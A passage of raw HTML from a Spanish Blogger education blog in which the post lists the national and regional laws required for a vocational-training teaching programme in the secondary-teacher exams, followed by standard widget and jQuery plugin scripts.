      $('.ml-subscribe-form-25961317 .row-success').show();
      $('.ml-subscribe-form-25961317 .row-form').hide();
    }
      </script>
  
  
      <script src="https://groot.mailerlite.com/js/w/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024" type="text/javascript"></script>
        <script>
            fetch("https://assets.mailerlite.com/jsonp/1517942/forms/154365189743970257/takel")
        </script>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    var emailField = document.querySelector('#mlb2-25909724 input[type="email"]');
    if (emailField && !emailField.value) {
      emailField.placeholder = "Tu mejor email";
    }
  });
</script>


  
  
  <p data-end="2276" data-start="2136" style="caret-color: rgb(0, 0, 0); font-family: -webkit-standard; text-align: left;"><b style="text-align: justify;"><span style="font-family: arial;"><br /></span></b></p><p data-end="2276" data-start="2136" style="caret-color: rgb(0, 0, 0); font-family: -webkit-standard; text-align: left;"><b style="text-align: justify;"><span style="font-family: arial;">Así, la normativa que considero imprescindible es la siguiente:</span></b></p></span></div><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><h4><span style="font-family: arial;">Normativa nacional de la programación didáctica en FP</span></h4><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Ley Orgánica de Educación&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Ley Orgánica de ordenación de la FP</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Real Decreto que desarrolla la ordenación en FP</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">-&nbsp;</span><span style="font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;">Real Decreto de enseñanzas mínimas que establece el título del&nbsp;ciclo formativo.</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><h4><span style="font-family: arial;">Normativa autonómica&nbsp;</span><span style="font-family: arial;">de la programación didáctica en FP</span></h4><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Ley de Educación de la Autonomía (si la hay)<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Ordenación de la FP en nuestra comunidad&nbsp;<o:p></o:p></span><span style="font-family: arial;">(si la hay)</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">-&nbsp;</span><span style="font-family: arial; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;">Decreto u&nbsp;orden&nbsp;que&nbsp;desarrolle el currículo del título del ciclo formativo (imprescindible).</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Decreto u orden de evaluación de la etapa (si la hay)<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Decreto u orden de atención a la diversidad de la etapa (si la hay)<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Decreto u orden de organización y funcionamiento de centros.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">- Decreto u orden que regula la lengua cooficial (si la hay)<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">Como te digo, si ves conveniente añadir alguna ley más porque tú crees que es importante para tu programación didáctica, es mejor ponerla que dejarla fuera.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><b><span style="font-family: arial;">En nuestro documento bastaría con añadir el listado de toda la normativa nacional y autonómica. Para facilitarte el trabajo, he recopilado toda la normativa y la dejo en el siguiente enlace.<o:p></o:p></span></b></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><b><span style="font-family: arial;">&nbsp;</span></b></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;"><a href="https://www.econosublime.com/2023/10/normativa-programacion-formacion-profesional.html">Normativa para la programación didáctica en FP</a><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">Seguimos con la&nbsp;<a href="http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html">guía de la programación didáctica para las oposiciones 2026</a>&nbsp;con el punto de COMPETENCIAS.</span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm; text-align: center;"><span style="font-family: arial;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s2000/normativa%20FP.png" style="font-family: -webkit-standard; margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1534" data-original-width="2000" height="245" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png" width="320" /></a></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><br /></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Legislación para las oposiciones 2025 en Formación Profesional (FP)</span>
<img alt='Legislación para las oposiciones 2025 en Formación Profesional (FP)' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s72-c/normativa%20FP.png'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
01 octubre
<span class='value-title' title='01 octubre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/OPOSICIONES%20DE%20SECUNDARIA%202027' rel='tag'>OPOSICIONES DE SECUNDARIA 2027</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html&title=Legislación para las oposiciones 2025 en Formación Profesional (FP)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html&title=Legislación para las oposiciones 2025 en Formación Profesional (FP)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html&title=Legislación para las oposiciones 2025 en Formación Profesional (FP)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html&title=Legislación para las oposiciones 2025 en Formación Profesional (FP)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png&description=Para el curso 25-26 he diseñado un curso para la programación didáctica en FP: Curso para la programación didáctica en FP   NUEVO ACTUALIZAD...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>OPOSICIONES DE SECUNDARIA 2027</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2017/10/competencias-programacion-didactica-oposicion-formacion-profesional.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2017/10/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

<a href="http://twitter.com/ECONOSUBLIME" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDWIBB1mTcfMG59YfnEKeYiprHocQkksPlxKubNwzpzC1sZILhiy1mfe8Uyan66Rk8zqUBxRPbPpuU3Vn1TekSYe3jToKLZcfwJ-sXNj-NBwsdyR5cuq9VPOvDoZSW3EFkXxgE3a5v1Bv4/s48/twitter48.png" width=48 height=48 alt="Síguenos en Twitter" /></a>

<a href="https://fb.me/ECONOSUBLIME" target="_blank"><img alt="Siguenos en Facebook" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ3TUrCYW6M5QFPzzjNMTx1D1VbtQ_nvfer-bVUhKyouWWJY_Fn1mE7HM-kVikXOzYDvE2zd6AAAyV-f-_TXCnm9ldaHXYlQ-efo3F4E5qGUDPGVj9hEBM6y9jdrkmtqbJnKzmFDi-2T0/s48/facebook48.png" width=48 height=48  /></a>


<a href="https://www.instagram.com/econosublime/?hl=es" target="_blank"><img alt="Siguenos en Blogger" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgue56AZ-z9m9xf0tAopF-zo8U5CNgFKLoiDvw2oJOw6f2doBqMEYl3gV_Ghigp2ePVxvM-3k_DlgrQYrh7eSYvyAlvVti4YNXjbuCO274hpnMZu1qiUyZaSlBsN0vLg42e1ottFUsWUvsR/s48/instagram48.png" width=48 height=48  /></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Correo de contacto</h2>
<div class='widget-content'>
econosublime@gmail.com
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6051978502298887267?po\x3d4348422974628880175\x26origin\x3dhttps://www.econosublime.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> 2025 &#169; Creado por Javier Martínez Argudo.Todos los derechos reservados.                                             
Tema diseñado por <a href='https://econosublime.com' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://econosublime.com' rel='nofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

